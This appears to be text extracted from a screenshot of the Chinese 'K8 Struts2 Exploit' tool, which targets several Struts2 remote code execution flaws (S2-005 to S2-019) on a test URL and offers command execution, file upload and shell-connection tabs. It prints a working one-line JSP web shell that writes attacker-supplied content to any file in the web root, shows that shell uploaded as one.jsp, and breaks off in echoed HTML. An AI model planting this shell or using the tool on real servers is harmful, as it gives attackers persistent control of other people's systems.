 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://192.168.0.116:8080/assext.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
文件路径: /opt/app/tomcat/webapps/ROOT/ 清空 文件名: one.jsp 上传当前目录 上传-指定路径
K8cmd马上传成功后显示500错误,但是没关系,照样可以使用K8飞刀连接进行控制. 测试 JSP小马 K8cmd马 菜刀马 清空
<%if(request.getParameter("f")!=null)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).write
(request.getParameter("t").getBytes());%><a href="One_OK"></a>
回显:
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title></title>
<style type="text/css">
<!--
body {
margin-left: 0px;
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;